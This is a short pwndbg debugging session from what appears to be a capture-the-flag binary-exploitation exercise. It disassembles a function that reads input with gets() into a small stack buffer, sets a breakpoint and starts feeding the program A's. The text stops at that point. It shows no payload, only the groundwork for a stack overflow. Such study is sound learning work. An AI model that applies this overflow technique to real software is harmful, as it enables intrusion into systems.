 pwndbg> disass vuln
Dump of assembler code for function vuln:
   0×08049d95 <+0>:     endbr32
   0×08049d99 <+4>:     push   ebp
   0×08049d9a <+5>:     mov    ebp,esp
   0×08049d9c <+7>:     push   ebx
   0×08049d9d <+8>:     sub    esp,0×14
   0×08049da0 <+11>:    call   0×8049c70 <__x86.get_pc_thunk.bx>
   0×08049da5 <+16>:    add    ebx,0×9b25b
   0×08049dab <+22>:    sub    esp,0×c
   0×08049dae <+25>:    lea    eax,[ebx-0×30ff8]
   0×08049db4 <+31>:    push   eax
   0×08049db5 <+32>:    call   0×8051d40 <puts>
   0×08049dba <+37>:    add    esp,0×10
   0×08049dbd <+40>:    sub    esp,0×c
   0×08049dc0 <+43>:    lea    eax,[ebp-0×18]
   0×08049dc3 <+46>:    push   eax
   0×08049dc4 <+47>:    call   0×8051b70 <gets>
   0×08049dc9 <+52>:    add    esp,0×10
   0×08049dcc <+55>:    mov    ebx,DWORD PTR [ebp-0×4]
   0×08049dcf <+58>:    leave
   0×08049dd0 <+59>:    ret
End of assembler dump.
pwndbg> b* 0×08049dcfQuit
pwndbg> b* vuln + 58
Breakpoint 1 at 0×8049dcf
pwndbg> r
Starting program: /home/phongnguyen/bof/pwn/vuln
How strong is your ROP-fu? Snatch the shell from my hand, grasshopper!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA